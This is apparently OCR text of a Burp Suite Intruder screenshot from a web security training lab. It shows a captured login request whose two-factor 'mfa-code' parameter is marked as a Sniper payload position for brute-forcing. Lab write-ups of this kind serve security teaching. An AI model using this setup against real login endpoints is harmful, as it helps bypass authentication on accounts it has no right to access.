 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: ac521fb01fc5905d80d92fc100760027.web-security-academy.net
3 Cookie: session=VoxV7fiiCgpPPitIxI8YRSSdKLNJbFZz
4 Content-Length: 50
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac521fb01fc5905d80d92fc100760027.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac521fb01fc5905d80d92fc100760027.web-security-academy.net/login2
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Connection: close
21
22 csrf=2XKi90xO3OaAvSPnRReyuzqslb5fUtOG&mfa-code=§1234§